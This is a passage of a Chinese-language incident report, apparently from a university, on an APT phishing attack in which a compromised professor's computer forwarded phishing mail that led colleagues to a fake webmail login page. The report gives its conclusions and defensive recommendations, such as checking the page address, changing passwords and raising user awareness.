

STEP 1: 駭客成功在K教授電腦植入後門程式,方式可能同為釣魚郵件。 STEP 2.1-2.2: K教授的受感染電腦向系上其他同仁發送惡意釣魚郵件。 STEP 3:若有同仁開啟郵件後會轉跳至偽造的Mail Server登入網頁,誘使輸入郵件帳密並竊取。 STEP 4: 釣魚網頁將收集到的Mail帳號密碼傳給駭客使用。

### V. 事件結論

- A. 此信件為針對性的(APT)社交工程郵件攻擊,信件轉發者 K 教授電腦可能 已遭受入侵,並當作駭客的跳板轉發釣魚信件給其他同仁。
- B. 其他收到轉發信的同仁於 Web Mail 開啟信件後會自動轉跳至釣魚頁面, 讓人誤以為帳號被登出,並誘使輸入自己的帳號密碼重新登入。
- C. 信件開啟時使用者電腦的軟體版本資訊和 Cookie 會被竊取。
- D. 在釣魚頁面一旦輸入帳號密碼就會被駭客所竊取,務必盡快更改密碼。

## VI. 建議措施

- A. 當使用者收到間接或直接相關的信件時,要注意是否會有一些異常現象, 當有非預期現象產生時可能就是惡意郵件。
- B. 網頁版的郵件登入時候要注意網頁 IP 位址是否正常,偽造的網站通常會 直接用 IP 顯示而非網域名稱。
- C. 如果不小心在釣魚網頁輸入個人資訊,務必盡速更改帳號密碼以及清除瀏 覽器的 cookie 和暫存的紀錄,以防被駭客利用。
- D. 強化宣導使用者關於(APT)社交工程攻擊的資訊安全觀念,以降低使用者 個資外洩的風險。

